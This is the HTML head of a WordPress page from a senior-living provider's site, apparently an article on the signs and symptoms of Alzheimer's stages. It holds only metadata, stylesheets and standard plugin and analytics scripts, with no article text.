

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anthemseniors.com/signs-symptoms-various-stages-alzheimers/
body_size: 14690
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.anthemseniors.com/xmlrpc.php">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Signs And Symptoms In The Various Stages Of Alzheimer’s</title>
	<meta name="description" content="Alzheimer’s disease calls for round-the-clock care and support that Anthem Senior Living ensures. Book a suite today." />
	<link rel="canonical" href="https://www.anthemseniors.com/signs-symptoms-various-stages-alzheimers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Signs And Symptoms In The Various Stages Of Alzheimer’s" />
	<meta property="og:description" content="Alzheimer’s disease calls for round-the-clock care and support that Anthem Senior Living ensures. Book a suite today." />
	<meta property="og:url" content="https://www.anthemseniors.com/signs-symptoms-various-stages-alzheimers/" />
	<meta property="og:site_name" content="Anthem Senior Homes" />
	<meta property="article:published_time" content="2020-09-11T05:58:19+00:00" />
	<meta property="og:image" content="https://www.anthemseniors.com/wp-content/uploads/2020/09/beautiful-old-couple-sitting-cafe_1157-32988.jpg" />
	<meta property="og:image:width" content="626" />
	<meta property="og:image:height" content="417" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anthem Seniors" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Signs And Symptoms In The Various Stages Of Alzheimer’s" />
	<meta name="twitter:description" content="Alzheimer’s disease calls for round-the-clock care and support that Anthem Senior Living ensures. Book a suite today." />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Anthem Seniors" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.anthemseniors.com/signs-symptoms-various-stages-alzheimers/","url":"https://www.anthemseniors.com/signs-symptoms-various-stages-alzheimers/","name":"Signs And Symptoms In The Various Stages Of Alzheimer’s","isPartOf":{"@id":"https://www.anthemseniors.com/#website"},"primaryImageOfPage":{"@id":"https://www.anthemseniors.com/signs-symptoms-various-stages-alzheimers/#primaryimage"},"image":{"@id":"https://www.anthemseniors.com/signs-symptoms-various-stages-alzheimers/#primaryimage"},"thumbnailUrl":"https://www.anthemseniors.com/wp-content/uploads/2020/09/beautiful-old-couple-sitting-cafe_1157-32988.jpg","datePublished":"2020-09-11T05:58:19+00:00","dateModified":"2020-09-11T05:58:19+00:00","author":{"@id":"https://www.anthemseniors.com/#/schema/person/7e9e783800ff96a295221666d1bf6e3d"},"description":"Alzheimer’s disease calls for round-the-clock care and support that Anthem Senior Living ensures. Book a suite today.","breadcrumb":{"@id":"https://www.anthemseniors.com/signs-symptoms-various-stages-alzheimers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.anthemseniors.com/signs-symptoms-various-stages-alzheimers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.anthemseniors.com/signs-symptoms-various-stages-alzheimers/#primaryimage","url":"https://www.anthemseniors.com/wp-content/uploads/2020/09/beautiful-old-couple-sitting-cafe_1157-32988.jpg","contentUrl":"https://www.anthemseniors.com/wp-content/uploads/2020/09/beautiful-old-couple-sitting-cafe_1157-32988.jpg","width":626,"height":417},{"@type":"BreadcrumbList","@id":"https://www.anthemseniors.com/signs-symptoms-various-stages-alzheimers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.anthemseniors.com/"},{"@type":"ListItem","position":2,"name":"Signs And Symptoms In The Various Stages Of Alzheimer’s"}]},{"@type":"WebSite","@id":"https://www.anthemseniors.com/#website","url":"https://www.anthemseniors.com/","name":"Anthem Senior Homes","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.anthemseniors.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.anthemseniors.com/#/schema/person/7e9e783800ff96a295221666d1bf6e3d","name":"Anthem Seniors","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.anthemseniors.com/#/schema/person/image/","url":"https://www.anthemseniors.com/wp-content/uploads/2017/02/logo-1-150x130.png","contentUrl":"https://www.anthemseniors.com/wp-content/uploads/2017/02/logo-1-150x130.png","caption":"Anthem Seniors"},"description":"Get the basic amenities and all levels of care at Anthem Senior Gardens which is a leading provider in assisted senior living care in the Phoenix region.","url":"https://www.anthemseniors.com/author/admi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Anthem Senior Homes &raquo; Feed" href="https://www.anthemseniors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anthem Senior Homes &raquo; Comments Feed" href="https://www.anthemseniors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anthem Senior Homes &raquo; Signs And Symptoms In The Various Stages Of Alzheimer’s Comments Feed" href="https://www.anthemseniors.com/signs-symptoms-various-stages-alzheimers/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anthemseniors.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.anthemseniors.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.anthemseniors.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.anthemseniors.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cws-google-picasa-pro-css' href='https://www.anthemseniors.com/wp-content/plugins/google-picasa-albums-viewer/public/css/cws-google-picasa-pro-public.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.anthemseniors.com/wp-content/plugins/google-picasa-albums-viewer/public/css/lightbox/lightbox.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='srzmpcss-css' href='https://www.anthemseniors.com/wp-content/plugins/srizon-facebook-album/resources/css/mag-popup.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='srzelastislidercss-css' href='https://www.anthemseniors.com/wp-content/plugins/srizon-facebook-album/resources/css/elastislide.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='srzcustomcss-css' href='https://www.anthemseniors.com/wp-content/plugins/srizon-facebook-album/resources/css/srizon.custom.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://www.anthemseniors.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://www.anthemseniors.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.7.2' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 979px ) {html body div.wprm-wrapper {overflow: scroll;}#mg-wprm-wrap ul li {border-top: solid 1px rgb( 226,226,226 );border-bottom: solid 1px rgb( 226,226,226 );}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #0069b7;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #045d9f;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: ;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://www.anthemseniors.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.anthemseniors.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.anthemseniors.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.anthemseniors.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.anthemseniors.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.anthemseniors.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='anthem-style-css' href='https://www.anthemseniors.com/wp-content/themes/anthem/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='anthem-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://www.anthemseniors.com/wp-content/uploads/2020/09/20care-old-woman_2020.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://www.anthemseniors.com/wp-content/uploads/2020/09/man-sanitizing-his-hand-white-background_176474-2796.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.anthemseniors.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://www.anthemseniors.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20221207-63817' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://www.anthemseniors.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20221207-63816' type='text/css' media='all' />
<style id='photonic-inline-css' type='text/css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.anthemseniors.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-content/plugins/google-picasa-albums-viewer/public/js/cws-google-picasa-pro-public.js?ver=3.2.3' id='cws-google-picasa-pro-js'></script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-content/plugins/srizon-facebook-album/resources/js/modernizr.js?ver=6.1.9' id='srzmodernizr-js'></script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-content/plugins/srizon-facebook-album/resources/js/mag-popup.js?ver=6.1.9' id='srzmp-js'></script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-content/plugins/srizon-facebook-album/resources/js/jquery.collagePlus.min.js?ver=6.1.9' id='srzcollage-js'></script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-content/plugins/srizon-facebook-album/resources/js/jquery.elastislide.min.js?ver=6.1.9' id='srzelastislide-js'></script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-content/plugins/srizon-facebook-album/resources/js/srizon.custom.min.js?ver=3.5.1' id='srzcustom-js'></script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.7.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js?ver=3.1.7.2' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"no","from_width":"979","push_width":"","menu_width":"80","parent_click":"","swipe":"yes","enable_overlay":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.7.2' id='wprmenu.js-js'></script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.3.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.anthemseniors.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.3.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-97659799-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.anthemseniors.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-97659799-1", {"anonymize_ip":true});
gtag("config", "GT-K4V75KV");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.anthemseniors.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.anthemseniors.com/wp-json/wp/v2/posts/1644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anthemseniors.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.anthemseniors.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.anthemseniors.com/?p=1644' />
<link rel="alternate" type="application/json+oembed" href="https://www.anthemseniors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anthemseniors.com%2Fsigns-symptoms-various-stages-alzheimers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.anthemseniors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anthemseniors.com%2Fsigns-symptoms-various-stages-alzheimers%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.108.0" /><script src="https://www.anthemseniors.com/wp-content/themes/anthem/js/lightbox-plus-jquery.min.js"></script>    
<script src="https://www.anthemseniors.com/wp-content/themes/anthem/js/vendor/modernizr-2.8.3.min.js"></script>
<script src="https://code.jquery.com/jquery-1.12.0.min.js"></script>       
